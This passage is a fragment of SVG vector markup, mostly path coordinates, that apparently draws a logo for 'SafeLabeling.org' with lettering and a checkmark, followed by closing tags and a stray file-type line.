156.287632,21.7282213 C156.829384,21.7211531 157.330808,22.0118617 157.591219,22.4839975 Z M166.645682,24.2695015 C166.649837,24.2020461 166.651915,24.130346 166.651915,24.0544013 C166.693266,23.2158543 166.404463,22.3942516 165.846697,21.7636698 C165.290048,21.1814805 164.506793,20.8676305 163.699449,20.9032689 C162.791632,20.8697475 161.914272,21.231463 161.296955,21.8937624 C160.662732,22.6104485 160.332877,23.5436021 160.376755,24.4969915 C160.291578,25.462691 160.639063,26.4166048 161.326549,27.10436 C162.014035,27.7921151 162.971622,28.1437843 163.943958,28.0655905 C164.353259,28.0737205 164.761765,28.0263639 165.158192,27.9248289 C165.536044,27.8094057 165.893732,27.6367898 166.218656,27.4130624 C166.296961,27.0749512 166.395141,26.7416914 166.512691,26.4149973 L166.408792,26.3382495 C166.243091,26.4990764 166.067511,26.6495339 165.883062,26.7887555 C165.741051,26.883099 165.590975,26.9648645 165.434564,27.0331093 C165.015348,27.2211995 164.561793,27.3219306 164.101885,27.3290873 C163.493439,27.3473428 162.910103,27.0876215 162.518808,26.6242468 C162.09957,26.1155877 161.883015,25.4715866 161.910306,24.8146516 L161.910306,24.6115969 L164.12682,24.5606612 C164.588594,24.5776398 165.015735,24.5903737 165.408243,24.598863 C165.800751,24.6073523 166.197876,24.6115969 166.59962,24.6115969 C166.625941,24.4509888 166.641295,24.3369569 166.645682,24.2695015 Z M164.786234,22.1539477 C165.085156,22.6769467 165.226979,23.2741245 165.194903,23.8747496 L164.402846,23.8747496 L163.137701,23.9129514 L161.910652,23.9002174 C161.879064,23.2874813 162.049279,22.6812061 162.395515,22.1732207 C162.681688,21.7606508 163.156479,21.5175746 163.66066,21.5255108 C164.122711,21.5165359 164.55343,21.7568858 164.786234,22.1536035 L164.786234,22.1539477 Z M168.709464,27.901426 L169.514683,27.9396278 C169.514683,27.5924847 169.497597,27.0697051 169.463426,26.3712889 C169.429254,25.6728728 169.412169,25.2139923 169.412169,24.9946474 L169.386887,22.8102615 C169.386887,22.4039228 169.399585,21.8073782 169.424983,21.0206275 C169.450381,20.2338769 169.463195,19.6665859 169.463426,19.3187545 L169.527497,17.8330141 C169.265108,17.8719145 169.000365,17.8930717 168.735093,17.8963396 C168.461224,17.8922084 168.187938,17.8699031 167.91706,17.8295725 C167.91706,18.1684558 167.934146,18.6809106 167.968317,19.3669369 C168.002489,20.0529633 168.019459,20.5059931 168.019228,20.7260263 L168.044856,22.7841053 C168.044856,22.9789001 168.034236,23.5209527 168.012994,24.4102631 C167.991752,25.2995735 167.981132,25.9813552 167.981132,26.4556082 L167.91706,27.9420369 L168.709464,27.901426 Z M171.923411,27.901426 L172.100732,27.901426 C172.117702,27.901426 172.187314,27.9059001 172.30853,27.9141599 C172.429746,27.9224198 172.559966,27.9313679 172.695381,27.9396278 L172.63131,25.0060047 L172.63131,24.0912264 C172.63131,23.9473674 172.646548,23.3800764 172.677026,22.3893534 C172.689032,21.991504 172.69515,21.5470782 172.695381,21.0560761 C172.437292,21.0949727 172.176811,21.1161315 171.915791,21.1194016 C171.781415,21.1194016 171.660199,21.1152717 171.551105,21.1066676 C171.442011,21.0980636 171.303825,21.0811998 171.135509,21.0557319 C171.135509,21.5375564 171.152595,22.1111571 171.186766,22.7765338 C171.220937,23.4419105 171.237907,23.8504289 171.237676,24.0020889 L171.237676,24.7131242 C171.237676,24.9425645 171.220706,25.3912349 171.186766,26.0591355 C171.152825,26.7270361 171.13574,27.3535227 171.135509,27.9385953 L171.923411,27.901426 Z M171.303825,19.8374042 C171.464137,20.0027067 171.686179,20.0946549 171.917177,20.0913945 C172.411156,20.0912046 172.811557,19.6933121 172.811748,19.2024283 C172.811748,18.7184985 172.416972,18.326196 171.929991,18.326196 C171.44301,18.326196 171.048234,18.7184985 171.048234,19.2024283 C171.041873,19.4396147 171.134359,19.6688834 171.303825,19.8360275 L171.303825,19.8374042 Z M175.124889,27.9017701 L175.942575,27.9399719 C175.942575,27.4489698 175.934148,27.008674 175.917293,26.6190844 C175.874348,25.6538293 175.852991,25.1162508 175.853222,25.0063489 L175.853222,24.0014006 C175.824121,23.432372 175.995583,22.8710665 176.338084,22.4141329 C176.648314,22.0224902 177.127566,21.8009133 177.628858,21.8173588 C177.885526,21.8138974 178.139413,21.8704874 178.370005,21.9825558 C178.580064,22.0819834 178.755774,22.2410235 178.874955,22.4396008 C179.013871,22.7550536 179.073309,23.0994035 179.04812,23.4428283 L179.04812,24.8139632 C179.04812,24.8309418 179.022607,25.410852 178.971581,26.5536939 C178.954264,26.9345648 178.945721,27.3959691 178.945952,27.937907 L179.73801,27.8997052 L180.517946,27.937907 C180.517946,27.7433416 180.503746,27.1210997 180.475347,26.0711811 C180.469575,25.8596372 180.466689,25.5082494 180.466689,25.0170179 L180.466689,23.1619934 C180.498373,22.5476341 180.269056,21.9482767 179.834636,21.5100236 C179.379397,21.090728 178.773546,20.8710661 178.153548,20.9005156 C177.521403,20.8942657 176.909238,21.1204128 176.43471,21.5354915 C176.301741,21.6441167 176.182746,21.7686081 176.080414,21.9061522 C176.004684,22.0077942 175.928837,22.1136809 175.852875,22.2238122 L175.852875,21.7165198 L175.916947,21.06881 C175.662408,21.0989031 175.406475,21.1159044 175.150171,21.1197457 C175.030687,21.1197457 174.911549,21.1156158 174.792065,21.1070118 C174.672581,21.0984078 174.532318,21.086018 174.370581,21.06881 C174.370581,21.2805834 174.395402,21.9198039 174.445042,22.9864716 C174.45497,23.198245 174.459935,23.5368988 174.459935,24.0024331 L174.459935,24.6762991 C174.459935,24.8541153 174.43015,25.4721126 174.370581,26.530291 C174.344953,26.9875655 174.332139,27.457918 174.332139,27.9413486 L175.124889,27.9017701 Z M181.648715,28.2459305 C181.398371,28.5259527 181.259785,28.8873242 181.259093,29.261892 C181.262404,29.8523499 181.594359,30.3924706 182.121456,30.6650338 C182.827073,31.0480374 183.625275,31.2303509 184.428363,31.1919433 C185.33309,31.2347645 186.228115,30.9908379 186.984281,30.4953627 C187.596639,30.0950764 187.962022,29.4127204 187.954006,28.6843908 C187.986317,28.1010701 187.74577,27.5356057 187.302212,27.1521888 C186.7649,26.7566943 186.103734,26.5636243 185.43653,26.607383 L184.224374,26.607383 C183.964663,26.6189684 183.705957,26.5683303 183.470066,26.4597382 C183.309834,26.3992005 183.200008,26.2511701 183.189192,26.0811617 C183.189192,25.8072101 183.436241,25.605991 183.93034,25.4775044 C184.075106,25.5029723 184.179005,25.5177712 184.242037,25.5219011 C184.305069,25.5260311 184.379646,25.5282107 184.465766,25.5284402 C185.180904,25.5512604 185.880812,25.3200298 186.43985,24.8762563 C186.94422,24.497981 187.240069,23.9059094 187.238488,23.2779755 C187.284329,22.6647805 187.00297,22.0726641 186.497341,21.7182406 L186.803843,21.7182406 C187.178246,21.7284642 187.550729,21.775266 187.91591,21.8579697 L187.890281,21.4897181 L187.91591,21.0078936 C187.585146,21.0490587 187.252171,21.0702062 186.918825,21.0712191 L185.8452,21.0712191 L185.448998,21.0109911 C185.167778,20.9710685 184.935621,20.9436503 184.752528,20.9287367 C184.569435,20.9138231 184.418204,20.9062516 184.298835,20.9060221 C183.584532,20.8711052 182.882781,21.102043 182.330639,21.553732 C181.836493,21.9851415 181.56425,22.6148371 181.589492,23.2679948 C181.589492,24.2672071 182.100676,24.9402701 183.123043,25.2871838 C182.296699,25.5918804 181.883527,25.9898445 181.883527,26.4810761 C181.883527,26.9629006 182.173174,27.3015544 182.75247,27.4970375 C182.329733,27.6543279 181.951197,27.9102183 181.648715,28.2431772 L181.648715,28.2459305 Z M184.965175,27.7124819 C185.212224,27.7379498 185.425217,27.7675476 185.604154,27.8012753 C185.902817,27.8593115 186.173005,28.0158731 186.37093,28.2455864 C186.565778,28.4716267 186.670292,28.7609128 186.664618,29.0584932 C186.672885,29.509134 186.442534,29.93102 186.057847,30.169787 C185.564751,30.4686437 184.992341,30.6125889 184.415548,30.5827795 C183.889561,30.6048949 183.369512,30.4652413 182.926328,30.1828651 C182.566747,29.9658804 182.346518,29.5787548 182.344839,29.1607088 C182.345291,28.8544719 182.448792,28.5571817 182.638873,28.3161392 C182.84691,28.04882 183.125723,27.8443272 183.444092,27.72556 C183.5807,27.7250636 183.717161,27.7165596 183.852762,27.7000922 C183.958796,27.6860693 184.065496,27.6775684 184.172424,27.6746243 C184.437105,27.6728119 184.701705,27.6845289 184.965175,27.7097286 L184.965175,27.7124819 Z M185.412287,21.9849649 C185.684857,22.3703974 185.819817,22.8353751 185.795675,23.3058525 C185.81984,23.7354578 185.690834,24.1597782 185.431336,24.5042189 C185.184086,24.7985264 184.812339,24.9606882 184.426977,24.9423351 C184.031507,24.9615464 183.648867,24.8001968 183.387986,24.5042189 C183.116136,24.149882 182.982204,23.7099037 183.010832,23.2652415 C182.986459,22.8026496 183.121711,22.3456472 183.39422,21.9698219 C183.636759,21.6546278 184.01751,21.4751863 184.416587,21.4879973 C184.809945,21.4805792 185.181978,21.6652374 185.412287,21.9822116 L185.412287,21.9849649 Z M189.080273,27.8394771 C189.373138,28.1230173 189.820578,28.1770863 190.173291,27.9715582 C190.526003,27.7660301 190.696991,27.3515992 190.590985,26.9591748 C190.484979,26.5667503 190.128125,26.2931251 189.719252,26.2907554 C189.477688,26.2848304 189.245119,26.3819101 189.080273,26.5574797 C188.911446,26.7307973 188.81941,26.9640297 188.824681,27.2051895 C188.818896,27.441665 188.911338,27.6700765 189.080273,27.8367238 L189.080273,27.8394771 Z M193.591226,27.0159013 C195.077769,28.3173286 197.30622,28.3173286 198.792763,27.0159013 C199.468704,26.3370111 199.829824,25.409192 199.789502,24.455004 C199.826501,23.5014657 199.465867,22.5750219 198.792763,21.8944507 C197.312682,20.5761289 195.071307,20.5761289 193.591226,21.8944507 C192.917891,22.5750143 192.557225,23.5016644 192.594487,24.4553481 C192.554872,25.4085034 192.915952,26.335095 193.591226,27.013148 L193.591226,27.0159013 Z M198.255951,24.573051 C198.303018,25.3173357 198.115371,26.057683 197.719138,26.6910139 C197.368157,27.1811009 196.790192,27.4598415 196.185587,27.4306146 C195.577335,27.4628545 194.996149,27.1777341 194.652036,26.67828 C194.261706,26.0196509 194.079174,25.2598077 194.128038,24.4969915 C194.079296,23.7305784 194.266536,22.9675832 194.664851,22.3095082 C195.005854,21.8127256 195.58101,21.5263635 196.185587,21.5523553 C197.565599,21.5523553 198.25572,22.5597128 198.255951,24.5744276 L198.255951,24.5744276 L198.255951,24.573051 Z M201.362534,27.9003935 L202.180567,27.9385953 C202.180567,27.5219318 202.172024,27.1476 202.154938,26.8156 C202.112455,25.982273 202.091213,25.4633939 202.091213,25.2589626 C202.084025,24.7820973 202.101017,24.3051749 202.142124,23.8300087 C202.16704,23.5646127 202.238418,23.3055818 202.353039,23.064596 C202.462251,22.8486846 202.63024,22.667559 202.837902,22.5418164 C203.041519,22.4101151 203.278958,22.3393894 203.521904,22.3380735 C203.742517,22.3389163 203.956942,22.4106274 204.133178,22.5425047 L204.260973,22.4664453 L204.249545,21.7165198 L204.262359,20.9672827 L204.032395,20.9672827 C203.737331,20.9705594 203.446816,21.0399686 203.182501,21.1703373 C202.915106,21.291495 202.680713,21.474389 202.498844,21.7037859 C202.424255,21.8013778 202.357991,21.9049855 202.300743,22.0135302 C202.244869,22.1195316 202.174564,22.269815 202.089828,22.4643803 L202.089828,22.1126484 C202.089828,21.9784259 202.0941,21.8358288 202.102642,21.6848571 C202.111185,21.5338854 202.123884,21.3240623 202.140739,21.0553877 C201.882684,21.0945726 201.622182,21.1157329 201.361149,21.1187133 C201.108658,21.1149496 200.856733,21.0937903 200.607188,21.0553877 C200.607188,21.5718578 200.62208,22.1962794 200.651864,22.9286527 C200.681649,23.661026 200.696656,24.1288546 200.696887,24.3321387 L200.658445,26.465933 L200.594373,27.9389395 L201.362534,27.9003935 Z M204.691809,28.2445539 C204.441465,28.5245761 204.302879,28.8859476 204.302187,29.2605153 C204.305487,29.85107 204.63761,30.3912457 205.164896,30.6636572 C205.870373,31.0466996 206.668475,31.2290177 207.471456,31.1905667 C208.376184,31.2333878 209.271208,30.9894613 210.027375,30.4939861 C210.639733,30.0936998 211.005116,29.4113438 210.9971,28.6830142 C211.029496,28.0997506 210.789081,27.534296 210.345652,27.1508122 C209.808505,26.7545192 209.147224,26.5605977 208.479624,26.6035972 L207.267468,26.6035972 C207.007866,26.6152218 206.749262,26.5645806 206.513506,26.4559524 C206.353084,26.3955942 206.243074,26.2475 206.232286,26.077376 C206.232286,25.8034243 206.479335,25.6022052 206.973433,25.4737187 C207.118199,25.4991865 207.222098,25.5139854 207.285131,25.5181154 C207.348163,25.5222453 207.422739,25.524425 207.50886,25.5246544 C208.223998,25.5474746 208.923905,25.316244 209.482943,24.8724705 C209.987314,24.4941952 210.283163,23.9021237 210.281581,23.2741897 C210.327423,22.6609947 210.046064,22.0688783 209.540434,21.7144549 L209.847629,21.7144549 C210.222034,21.7246584 210.594519,21.7714604 210.959696,21.854184 L210.934068,21.4859324 L210.959696,21.0041078 C210.629048,21.0452616 210.296188,21.066409 209.962957,21.0674334 L208.889333,21.0674334 L208.493131,21.0072053 C208.211911,20.9672827 207.979754,20.9398646 207.796661,20.924951 C207.613567,20.9100373 207.462336,20.9024658 207.342968,20.9022364 C206.628664,20.8673194 205.926914,21.0982572 205.374772,21.5499462 C204.880626,21.9813557 204.608382,22.6110513 204.633625,23.2642091 C204.633625,24.2634213 205.144809,24.9364843 206.167176,25.283398 C205.340832,25.5880946 204.92766,25.9860588 204.92766,26.4772903 C204.92766,26.9591149 205.217307,27.2977687 205.796603,27.4932518 C205.372605,27.6512883 204.99317,27.9085232 204.690423,28.2431772 L204.691809,28.2445539 Z M208.008268,27.7111053 C208.255318,27.7365732 208.468311,27.766171 208.647248,27.7998987 C208.94591,27.8579349 209.216099,28.0144965 209.414024,28.2442097 C209.608997,28.4702 209.713636,28.7594914 209.708058,29.0571165 C209.716182,29.5078092 209.485708,29.9296788 209.100941,30.1684104 C208.607845,30.467267 208.035434,30.6112123 207.458642,30.5814028 C206.932655,30.6035183 206.412606,30.4638647 205.969421,30.1814885 C205.609841,29.9645038 205.389611,29.5773781 205.387933,29.1593322 C205.388384,28.8530953 205.491885,28.555805 205.681967,28.3147626 C205.890145,28.0475871 206.168913,27.8431272 206.487185,27.7241834 C206.623909,27.7236766 206.760484,27.7151726 206.896202,27.6987155 C207.002072,27.683774 207.108656,27.6743541 207.215518,27.6704944 C207.479808,27.6701016 207.743945,27.6831969 208.006883,27.7097286 L208.008268,27.7111053 Z M102.470439,17.8963396 L100.926716,17.8963396 C100.54417,17.8963396 100.234055,18.2045113 100.234055,18.5846604 L100.234055,28.221151 C100.234055,28.6013 100.54417,28.9094717 100.926716,28.9094717 L110.623967,28.9094717 C111.006513,28.9094717 111.316628,28.6013 111.316628,28.221151 L111.316628,20.018662 L109.931307,22.8866651 L109.931307,27.5328302 L101.619377,27.5328302 L101.619377,19.2729812 L103.440363,19.2729812 C103.133791,18.8141724 102.768628,18.3053441 102.470439,17.8963396 Z M208.455381,21.9835883 C208.727951,22.3690208 208.862911,22.8339984 208.838769,23.3044758 C208.863446,23.7346197 208.734542,24.1596149 208.474776,24.5045631 C208.227593,24.7989587 207.855799,24.9611408 207.470417,24.9426792 C207.074114,24.962639 206.690421,24.8012221 206.429002,24.5045631 C206.157152,24.1502261 206.023219,23.7102479 206.051848,23.2655857 C206.027474,22.8029938 206.162727,22.3459913 206.435236,21.970166 C206.677775,21.654972 207.058526,21.4755305 207.457603,21.4883415 C207.85114,21.4806168 208.22347,21.6651652 208.453996,21.9822116 L208.455381,21.9835883 Z M104.367855,37.1579635 C104.286672,37.0285888 104.18424,36.9136527 104.064816,36.817933 C103.811769,36.6166867 103.497121,36.5074019 103.173015,36.5081887 C102.902356,36.4999333 102.63408,36.5607168 102.393771,36.684743 C102.184519,36.7982403 102.006219,36.9606575 101.874276,37.1579635 C101.73785,37.3640783 101.639566,37.5927495 101.584051,37.8332062 C101.523036,38.0897595 101.49258,38.3525511 101.493312,38.616171 C101.492751,38.8699046 101.52322,39.1227657 101.584051,39.3691939 C101.640663,39.603938 101.738943,39.8267702 101.874276,40.0272286 C102.007274,40.2225623 102.185405,40.3834102 102.393771,40.4963192 C102.634171,40.620067 102.902402,40.6807221 103.173015,40.6725293 C103.537679,40.692961 103.893258,40.5547862 104.147242,40.2939529 C104.392827,40.0147581 104.542841,39.6652723 104.575653,39.2958878 L105.891709,39.2958878 C105.863418,39.6557163 105.772607,40.0079536 105.623303,40.3369729 C105.48704,40.6355955 105.292854,40.9045834 105.051857,41.1285418 C104.811499,41.3488924 104.528763,41.5186417 104.220664,41.6275743 C103.884271,41.745413 103.529674,41.8036569 103.173015,41.7996545 C102.734906,41.8065587 102.300115,41.723122 101.896095,41.5546123 C101.531658,41.4009318 101.205161,41.1704224 100.939184,40.8790255 C100.674836,40.5845968 100.471789,40.2410536 100.341764,39.8682265 C100.200681,39.4658238 100.130388,39.0422825 100.133966,38.616171 C100.129947,38.1817101 100.200212,37.7497265 100.341764,37.3386477 C100.471635,36.9604833 100.674573,36.6111619 100.939184,36.3102965 C101.203865,36.0143 101.530458,35.7793765 101.896095,35.6219757 C102.60876,35.3294451 103.401752,35.2929344 104.138584,35.5187276 C104.433065,35.6118805 104.708614,35.7561323 104.952461,35.9447982 C105.19451,36.1340969 105.396089,36.3695153 105.545378,36.6372488 C105.70661,36.9298233 105.806737,37.2517353 105.839759,37.5836899 L104.523704,37.5836899 C104.501935,37.4325991 104.448868,37.2876373 104.367855,37.1579635 L104.367855,37.1579635 Z M107.796526,37.3386477 C107.926397,36.9604833 108.129335,36.6111619 108.393946,36.3102965 C108.658527,36.0143406 108.984998,35.7794198 109.35051,35.6219757 C110.170544,35.2892402 111.089166,35.2892402 111.909199,35.6219757 C112.273046,35.7802349 112.597995,36.0150802 112.861608,36.3102965 C113.126219,36.6111619 113.329157,36.9604833 113.459028,37.3386477 C113.600579,37.7497265 113.670845,38.1817101 113.666826,38.616171 C113.670404,39.0422825 113.600111,39.4658238 113.459028,39.8682265 C113.329003,40.2410536 113.125956,40.5845968 112.861608,40.8790255 C112.596713,41.1696519 112.271858,41.4000864 111.909199,41.5546123 C111.088,41.8813922 110.17171,41.8813922 109.35051,41.5546123 C108.986198,41.4008886 108.659823,41.1703819 108.393946,40.8790255 C108.129598,40.5845968 107.926551,40.2410536 107.796526,39.8682265 C107.655443,39.4658238 107.58515,39.0422825 107.588728,38.616171 C107.584709,38.1817101 107.654975,37.7497265 107.796526,37.3386477 L107.796526,37.3386477 Z M109.038813,39.3691939 C109.095319,39.6039149 109.193481,39.8267458 109.328692,40.0272286 C109.461689,40.2225623 109.639821,40.3834102 109.848187,40.4963192 C110.340784,40.7312583 110.914077,40.7312583 111.406674,40.4963192 C111.614978,40.3833227 111.79309,40.222492 111.92617,40.0272286 C112.061444,39.8267383 112.159719,39.6039169 112.216395,39.3691939 C112.277225,39.1227657 112.307695,38.8699046 112.307133,38.616171 C112.307865,38.3525511 112.27741,38.0897595 112.216395,37.8332062 C112.160823,37.5927678 112.062543,37.3641063 111.92617,37.1579635 C111.794152,36.9607207 111.61587,36.7983194 111.406674,36.684743 C110.914181,36.4493518 110.340681,36.4493518 109.848187,36.684743 C109.638935,36.7982403 109.460635,36.9606575 109.328692,37.1579635 C109.192388,37.3641027 109.094221,37.5927725 109.038813,37.8332062 C108.977798,38.0897595 108.947342,38.3525511 108.948074,38.616171 C108.947513,38.8699046 108.977982,39.1227657 109.038813,39.3691939 Z M117.545727,35.5187276 L118.991656,39.7432963 L119.008973,39.7432963 L120.376978,35.5187276 L122.290453,35.5187276 L122.290453,41.6619904 L121.017689,41.6619904 L121.017689,37.3069849 L121.000373,37.3069849 L119.485177,41.6606137 L118.437528,41.6606137 L116.922332,37.350005 L116.905016,37.350005 L116.905016,41.6606137 L115.632251,41.6606137 L115.632251,35.517351 L117.545727,35.517351 L117.545727,35.5187276 Z M127.312244,35.5187276 C127.649148,35.5099919 127.9845,35.5670539 128.299286,35.6866779 C128.549839,35.7846425 128.775834,35.9358105 128.96147,36.1296123 C129.129651,36.3098825 129.25665,36.5241351 129.333775,36.757705 C129.48962,37.231556 129.48962,37.7424057 129.333775,38.2162567 C129.257437,38.4514043 129.13038,38.6671647 128.96147,38.8484793 C128.775948,39.0424993 128.549928,39.1938015 128.299286,39.2917578 C127.984474,39.4112558 127.649124,39.4682004 127.312244,39.4593639 L125.883631,39.4593639 L125.883631,41.6619904 L124.524285,41.6619904 L124.524285,35.517351 L127.312244,35.517351 L127.312244,35.5187276 Z M126.939939,38.4096748 C127.090698,38.4101227 127.241252,38.3986142 127.390169,38.3752588 C127.524643,38.3558179 127.654031,38.310582 127.771132,38.2420687 C127.882782,38.1739278 127.974027,38.0773126 128.035382,37.9622663 C128.168134,37.6605766 128.168134,37.3175149 128.035382,37.0158253 C127.974116,36.9008065 127.882844,36.8042817 127.771132,36.736367 C127.654053,36.6677412 127.524665,36.6223885 127.390169,36.6028328 C127.241233,36.5796466 127.090692,36.5681391 126.939939,36.5684168 L125.883631,36.5684168 L125.883631,38.4096748 L126.939939,38.4096748 L126.939939,38.4096748 Z M132.697682,35.5187276 L132.697682,40.5262611 L135.710757,40.5262611 L135.710757,41.6619904 L131.338335,41.6619904 L131.338335,35.517351 L132.697682,35.517351 L132.697682,35.5187276 Z M138.871022,35.5187276 L138.871022,41.6619904 L137.511675,41.6619904 L137.511675,35.517351 L138.871022,35.517351 L138.871022,35.5187276 Z M144.187194,35.5187276 L146.498949,41.6619904 L145.087653,41.6619904 L144.620107,40.2939529 L142.308351,40.2939529 L141.823488,41.6619904 L140.455483,41.6619904 L142.793214,35.5187276 L144.187194,35.5187276 L144.187194,35.5187276 Z M144.265118,39.2872838 L143.485874,37.0330333 L143.468558,37.0330333 L142.66334,39.2872838 L144.265118,39.2872838 Z M149.425441,35.5187276 L152.005602,39.6400481 L152.022919,39.6400481 L152.022919,35.517351 L153.295683,35.517351 L153.295683,41.6606137 L151.936336,41.6606137 L149.364833,37.5478972 L149.347517,37.5478972 L149.347517,41.6606137 L148.074752,41.6606137 L148.074752,35.517351 L149.425441,35.517351 L149.425441,35.5187276 Z M155.044652,36.6544569 L155.044652,35.5187276 L160.109734,35.5187276 L160.109734,36.6544569 L158.256866,36.6544569 L158.256866,41.6619904 L156.89752,41.6619904 L156.89752,36.6530802 L155.044652,36.6530802 L155.044652,36.6544569 Z M169.841619,41.6619904 L168.793969,37.4804418 L168.776653,37.4804418 L167.74632,41.6619904 L166.369656,41.6619904 L164.733245,35.5187276 L166.092592,35.5187276 L167.070975,39.7002762 L167.088292,39.7002762 L168.161916,35.5187276 L169.43468,35.5187276 L170.490988,39.7519003 L170.508305,39.7519003 L171.521321,35.5187276 L172.854693,35.5187276 L171.192307,41.6619904 L169.841619,41.6619904 L169.841619,41.6619904 Z M179.14059,35.5187276 L179.14059,36.6544569 L175.876426,36.6544569 L175.876426,37.9708703 L178.872184,37.9708703 L178.872184,39.0205595 L175.876426,39.0205595 L175.876426,40.5262611 L179.209856,40.5262611 L179.209856,41.6619904 L174.517079,41.6619904 L174.517079,35.517351 L179.14059,35.517351 L179.14059,35.5187276 Z M184.075798,35.5187276 C184.346196,35.5163687 184.616092,35.542324 184.881016,35.5961637 C185.103506,35.6395796 185.315288,35.7258663 185.504411,35.8501541 C185.677983,35.968207 185.816868,36.1299763 185.906847,36.3189005 C186.008769,36.546009 186.057667,36.7930881 186.049882,37.0416373 C186.059981,37.315203 185.985923,37.5853283 185.837581,37.8159981 C185.677644,38.0377467 185.460989,38.2130025 185.21003,38.3236347 C185.553768,38.4074288 185.856126,38.6103819 186.062696,38.8959734 C186.398858,39.4372149 186.436399,40.1107862 186.162439,40.6856074 C186.046008,40.9065587 185.87825,41.0967444 185.673074,41.2403939 C185.460357,41.3873627 185.222816,41.495189 184.971755,41.5587422 C184.707586,41.6277648 184.435528,41.66247 184.162381,41.6619904 L181.166623,41.6619904 L181.166623,35.517351 L184.075798,35.517351 L184.075798,35.5187276 Z M183.902633,38.0052863 C184.115333,38.0142362 184.32514,37.9538035 184.500053,37.8332062 C184.665977,37.6964728 184.753429,37.4872611 184.733826,37.2739455 C184.738665,37.1516676 184.711834,37.0302026 184.655902,36.9211812 C184.606897,36.8325541 184.535216,36.758354 184.448103,36.7060809 C184.355915,36.6524401 184.254614,36.616046 184.14922,36.5987029 C184.033543,36.5781776 183.916241,36.5680414 183.798734,36.5684168 L182.52597,36.5684168 L182.52597,38.0052863 L183.902633,38.0052863 Z M183.980557,40.6109246 C184.108558,40.6114604 184.236256,40.5985398 184.361521,40.5723786 C184.475449,40.5495171 184.584091,40.5057494 184.681877,40.4433185 C184.77526,40.3815474 184.851202,40.2970775 184.902489,40.1979321 C184.961755,40.0745645 184.990038,39.9387573 184.984916,39.8021477 C185.010189,39.5472341 184.910262,39.2958443 184.71651,39.126905 C184.508844,38.9833643 184.259189,38.9122047 184.006532,38.9245387 L182.52597,38.9245387 L182.52597,40.6109246 L183.980557,40.6109246 L183.980557,40.6109246 Z M189.34002,40.1463081 C189.410247,40.2844384 189.512586,40.4039506 189.638557,40.4949425 C189.770638,40.5874879 189.919005,40.6546109 190.075973,40.6928347 C190.245689,40.7360999 190.420257,40.7577263 190.595468,40.7571927 C190.725896,40.7564971 190.856105,40.7464907 190.98509,40.7272508 C191.120099,40.7081118 191.251443,40.6688975 191.374712,40.6109246 C191.492574,40.5561512 191.59624,40.4752688 191.677751,40.3744864 C191.761597,40.2646161 191.804443,40.1292192 191.798966,39.9914359 C191.804922,39.8402628 191.746745,39.6935479 191.638615,39.5870474 C191.517006,39.4745898 191.374402,39.3868981 191.218863,39.3289272 C191.027331,39.2544404 190.830546,39.1940495 190.630101,39.148243 C190.410528,39.0966189 190.188299,39.0392588 189.963415,38.9761628 C189.734264,38.9194378 189.508745,38.8491027 189.288071,38.7655366 C189.077043,38.6869975 188.878695,38.5782415 188.699309,38.4427142 C188.525101,38.3098168 188.381806,38.1411239 188.27921,37.9481557 C188.166644,37.7255435 188.111654,37.4785725 188.119206,37.2295489 C188.111931,36.9425846 188.182128,36.6589206 188.322502,36.408038 C188.455564,36.1783004 188.637316,35.9800711 188.855158,35.8270953 C189.080797,35.6692951 189.332948,35.5527502 189.599768,35.4829349 C189.870641,35.4093122 190.15014,35.3717004 190.430961,35.3710828 C190.744375,35.3699067 191.056801,35.4060721 191.361551,35.478805 C191.645304,35.5445643 191.9141,35.66271 192.153955,35.8270953 C192.383749,35.9866944 192.572318,36.1980205 192.704274,36.4438307 C192.847186,36.7247622 192.917187,37.0367291 192.907916,37.3513816 L191.591861,37.3513816 C191.586613,37.1927357 191.546667,37.0371276 191.474801,36.8953691 C191.41284,36.7797673 191.32195,36.6819801 191.210897,36.6114368 C191.095228,36.5404399 190.967559,36.4908816 190.83409,36.4651687 C190.681574,36.4355037 190.526452,36.4210918 190.371046,36.4221486 C190.260475,36.4223393 190.15022,36.4338725 190.042032,36.4565646 C189.935829,36.4782124 189.834524,36.5190404 189.743149,36.5770208 C189.655333,36.6326627 189.580189,36.7059292 189.522537,36.792121 C189.461462,36.8900652 189.431305,37.0039418 189.435954,37.1190734 C189.431301,37.2210814 189.455283,37.3223658 189.50522,37.4116097 C189.574523,37.5047409 189.669056,37.57636 189.777782,37.6181059 C189.959531,37.6972174 190.14783,37.7605498 190.340569,37.8073941 C190.579768,37.8707196 190.892966,37.9510237 191.280163,38.0483064 C191.395607,38.0712504 191.555727,38.1128938 191.760524,38.1732366 C191.977144,38.2390358 192.182866,38.3360921 192.371104,38.4612988 C192.580104,38.600464 192.758297,38.780585 192.894756,38.9906175 C193.051259,39.2450667 193.128165,39.5399831 193.115715,39.8379404 C193.118014,40.1076318 193.061909,40.3746596 192.951208,40.6209052 C192.83957,40.8641425 192.671936,41.0778831 192.461843,41.244868 C192.222538,41.4314918 191.949084,41.5702258 191.656625,41.6533864 C191.295118,41.7564397 190.920248,41.8057303 190.544211,41.7996545 C190.209698,41.8003814 189.876471,41.7585117 189.552667,41.6750685 C189.247498,41.5988853 188.959595,41.4659952 188.704158,41.2834139 C188.458489,41.1054759 188.258353,40.8726412 188.119898,40.6036972 C187.969069,40.299196 187.897617,39.961926 187.9121,39.6228401 L189.228156,39.6228401 C189.222295,39.804194 189.260675,39.9842646 189.34002,40.1476847 L189.34002,40.1463081 Z M196.318578,35.517351 L196.318578,41.6606137 L194.959231,41.6606137 L194.959231,35.517351 L196.318578,35.517351 Z M198.067547,36.6530802 L198.067547,35.517351 L203.132629,35.517351 L203.132629,36.6530802 L201.279761,36.6530802 L201.279761,41.6606137 L199.920414,41.6606137 L199.920414,36.6530802 L198.067547,36.6530802 L198.067547,36.6530802 Z M209.505109,35.517351 L209.505109,36.6530802 L206.240944,36.6530802 L206.240944,37.9694937 L209.236702,37.9694937 L209.236702,39.0191828 L206.240944,39.0191828 L206.240944,40.5248845 L209.574375,40.5248845 L209.574375,41.6606137 L204.881598,41.6606137 L204.881598,35.517351 L209.505109,35.517351 Z M107.160663,27.1886698 C107.160663,27.1886698 107.253133,23.1922795 103.697359,17.8963396 C99.9680733,12.3419353 96.770751,11.3572925 96.770751,11.3572925 C98.8854772,11.5020193 100.920718,12.2158388 102.658368,13.4222547 C104.150589,14.4356215 105.542205,15.588035 106.814333,16.8638585 C106.814333,16.8638585 108.534556,13.8675983 114.087271,8.60400944 C117.878166,5.085927 122.202442,2.18242649 126.901497,0 C126.901497,0 117.977255,6.02728069 113.394611,14.1105755 C110.999421,18.3135268 108.915911,22.6844876 107.160663,27.1886698 Z" id="SafeLabeling.org"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
